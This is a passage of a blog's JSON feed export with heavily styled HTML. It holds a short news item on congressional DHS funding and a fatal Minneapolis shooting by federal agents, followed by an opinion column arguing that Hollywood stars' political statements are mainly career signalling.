border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe House on Thursday passed a funding package, along with a separate measure to fund DHS, sending the bills to the Senate for approval, along with two other funding measures that were passed the House last week.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn the Senate, the DHS funding measure was expected to be packaged with the other legislation that funds key federal departments in hopes the Senate passes the measures together before the Jan. 30 deadline to fund the government.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETo advance the legislation, Republicans will likely need eight Democrats to vote for the legislation, since Sen. Rand Paul has generally voted against appropriations bills. If the funding package does not pass the Senate, there will be another partial government shutdown.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-14783600\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EEarlier in the day, chaos unfolded in Minneapolis after federal agents shot and killed Alex Jeffrey Pretti, a 37-year-old ICU nurse at the Minneapolis VA hospital.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPretti had confronted agents in the midst of an operation with a loaded gun and two magazines.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/3464501487868473847\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/schumer-announces-senate-democrats-will.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3464501487868473847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/3464501487868473847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/schumer-announces-senate-democrats-will.html","title":"Schumer Announces Senate Democrats Will Block DHS Funding Bill Over Minneapolis Shooting"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-948839115571477870"},"published":{"$t":"2026-01-24T06:27:00.000-08:00"},"updated":{"$t":"2026-01-24T06:27:01.716-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Why Stars Keep Getting Political, Even When No One’s Listening"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px;\"\u003EAt last year’s Golden Globes telecast, Nikki Glaser spoke the ugly truth.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe awards host called the star-studded crowd famous, talented, and powerful. “I mean, you could really do anything … I mean, except tell the country who to vote for.”\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"dw-mm-player-container\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px auto; max-width: 728px; padding: 0px 24px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThat joke landed for all the right reasons. The 2024 presidential election proved that everyday Americans tune out political advice from their celebrity betters. Even Legacy Media outlets admitted as much, suggesting that star endorsements may have actually hurt Vice President Kamala Harris’s White House dreams.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ESomehow, even pop superstar Taylor Swift couldn’t sway Americans to vote for Harris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ESome predicted Hollywood stars would downgrade their political activism moving forward. And, for the first few months after President Donald Trump’s election, and following Glaser’s spot-on joke, the stars mostly kept quiet.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ENo longer. Celebrities are louder than ever. And so are\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/ew.com\/why-mark-ruffalo-others-wearing-be-nice-pin-at-golden-globes-2026-11883213?srsltid=AfmBOoqcsYgLyf_Q5gDoE-p5rGFqOwuCzww6y-QjmkcM1oBA9MLRUPAg\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Etheir “Be Good” activist pins\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_1032127\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px; max-width: 100%; padding: 0px; text-align: center; width: 875px;\"\u003E\u003Cimg alt=\"US comedian Wanda Sykes wears a pin reading \u0026quot;be Good\u0026quot;, in tribute to Renee Good, who was fatally shot by a US Immigration and Customs Enforcement (ICE) agent in Minneapolis, as she attends the 83rd annual Golden Globe Awards at the Beverly Hilton hotel in Beverly Hills, California, on January 11, 2026. (Photo by Michael Tran \/ AFP via Getty Images) \/ -- IMAGE RESTRICTED TO EDITORIAL USE - STRICTLY NO COMMERCIAL USE --\" aria-describedby=\"caption-attachment-1032127\" class=\"size-large wp-image-1032127\" decoding=\"async\" height=\"576\" loading=\"lazy\" sizes=\" (max-width: 865px) 100vw, 865px\" src=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2255319046-865x576.jpg\" srcset=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2255319046-865x576.jpg 865w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2255319046-300x200.jpg 300w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2255319046-768x512.jpg 768w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2255319046.jpg 1024w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; height: auto; margin: 0px; max-height: 100%; max-width: 680px; padding: 0px; width: 680px;\" width=\"865\" \/\u003E\u003Cp class=\"wp-caption-text\" id=\"caption-attachment-1032127\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #666666; font-size: 14px; font-style: italic; line-height: 1.25; margin-block: 0px; margin: 8px auto 0px; max-width: 728px; padding: 0px 24px; text-align: left; word-break: break-word;\"\u003EMichael Tran \/ AFP via Getty Images\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThey’ve weighed in on ICE arrests, the overthrow of Venezuelan strongman Nicolás Maduro, and the Epstein Files. Just once or one thousand times.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EBut why? If their endorsements and social media posts aren’t moving the electoral needle, why bother sharing them in the first place? Aren’t they hurting their own cause?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EFor one, it’s the ultimate virtue signal in a relentlessly progressive industry. Sharing the “correct” views will never hurt one’s career, even if the average movie or TV fan cringes in response.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThat’s hardly the only reason. These missives could actually help their careers at a critical time.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EHollywood jobs have rarely been this insecure. Theatrical attendance is shrinking. Major streaming platforms are struggling to make ends meet. Late-night TV is going the way of the pager and the 8-track tape. Quality films often come and go without so much as denting the pop culture zeitgeist, even with the biggest stars attached.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ELast year, a gangster flick with not one but two Robert De Niro performances\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.boxofficemojo.com\/title\/tt21815562\/?ref_=bo_se_r_1\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eearned $6 million at the domestic box office.\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EFor stars, spouting off about “Gestapo”-style ICE agents is a way to signal to fellow progressives.\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EI’m like you. I vote like you do. And, if you happen to know of an upcoming gig, please keep me in mind.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EConsider it virtual networking. Chances are, it works more often than it doesn’t.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EPlus, legacy media outlets love sharing progressive stars and their political missives. The aforementioned Mr. De Niro rages against President Trump early and often, a real dog-bites-man news story.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EYet every time he does so, it inspires a fresh wave of news articles. Most, if not all, publicity is good publicity.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_1032113\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px; max-width: 100%; padding: 0px; text-align: center; width: 874px;\"\u003E\u003Cimg alt=\"TOPSHOT - US actor Robert De Niro speaks in support of US President Joe Biden outside of Manhattan Criminal Court as former US President and Republican presidential candidate Donald Trump attends his criminal trial for allegedly covering up hush money payments in New York City, on May 28, 2024. De Niro on Tuesday spoke outside the New York court where Donald Trump is standing trial, branding him a dangerous \u0026quot;clown\u0026quot; who will become a dictator for life if reelected. De Niro, a longtime political activist and critic of Trump, has taken a growing role in the campaign to reelect Joe Biden, including starring in a new hard-hitting TV ad for the Democratic Party. (Photo by CHARLY TRIBALLEAU \/ AFP) (Photo by CHARLY TRIBALLEAU\/AFP via Getty Images)\" aria-describedby=\"caption-attachment-1032113\" class=\"size-large wp-image-1032113\" decoding=\"async\" height=\"576\" loading=\"lazy\" sizes=\" (max-width: 864px) 100vw, 864px\" src=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2154511594-864x576.jpg\" srcset=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2154511594-864x576.jpg 864w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2154511594-300x200.jpg 300w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2154511594-768x512.jpg 768w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2154511594.jpg 1024w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; height: auto; margin: 0px; max-height: 100%; max-width: 680px; padding: 0px; width: 680px;\" width=\"864\" \/\u003E\u003Cp class=\"wp-caption-text\" id=\"caption-attachment-1032113\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #666666; font-size: 14px; font-style: italic; line-height: 1.25; margin-block: 0px; margin: 8px auto 0px; max-width: 728px; padding: 0px 24px; text-align: left; word-break: break-word;\"\u003ECHARLY TRIBALLEAU\/AFP via Getty Images\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EIn the dog-eat-dog world of Tinsel Town, every advantage should be taken to secure future work. It explains why prominent liberal stars like Matt Damon and Ben Affleck just sat down with Joe Rogan for the comic’s rebel podcast. The stars may still be mad about Rogan endorsing Trump at the end of the 2024 presidential election. Or, they could resent Rogan’s subversive take on the COVID shot that their friends and neighbors insisted everyone take … or else.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EAnd yet, they still understand if they want more eyeballs on their new Netflix original film, “The Rip,” they’d better hide those hard feelings and make nice with the former “Fear Factor” host.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EProgressive stars still won’t drop by the set of Fox News’ “Gutfeld!” They don’t need to promote their films and TV shows that badly, apparently.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe secret to their political commentary? Supporting the right, or approved, causes. Anything that smacks of an anti-Trump sentiment is held dear to their hearts. The stars stayed silent during the worst woke cancellations. They ignored the rise of sensitivity readers influencing what words can and can’t be shared in fiction.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ENo anti-Trump or anti-GOP angle to exploit.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EYet when Jimmy Kimmel got suspended for insinuating MAGA Nation killed Charlie Kirk on September 10, 2025, they rose up en masse to protect Kimmel’s “free speech” rights, presuming without evidence that President Trump had benched the far-Left broadcaster.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe lack of a Trumpian angle may explain why the Israeli women who endured brutal sexual assaults, and worse, during the October 7 atrocities didn’t get support from Hollywood’s MeToo activists.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EMore recently, Hollywood gathered for the latest Golden Globes soiree as Iranian protesters squared off against their tyrannical government. Once again, the Hollywood elite couldn’t spare a syllable to support those risking their lives for freedom.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EAfter all, President Trump had the Iranian people’s back, so it wasn’t worth sticking their neck out to support the cause.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThere are always exceptions to the political celebrity rule. Two recent examples spring to mind.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_1032119\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px; max-width: 100%; padding: 0px; text-align: center; width: 392px;\"\u003E\u003Cimg alt=\"NEW YORK, NEW YORK - NOVEMBER 09: BIlly Bob Thornton attends PaleyFest NY 2025 - Paramount+'s \u0026quot;Landman\u0026quot; on November 09, 2025 in New York City. (Photo by Manny Carabel\/Getty Images)\" aria-describedby=\"caption-attachment-1032119\" class=\"size-large wp-image-1032119\" decoding=\"async\" height=\"576\" loading=\"lazy\" sizes=\" (max-width: 382px) 100vw, 382px\" src=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2245927941-382x576.jpg\" srcset=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2245927941-382x576.jpg 382w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2245927941-199x300.jpg 199w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2245927941.jpg 679w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; height: auto; 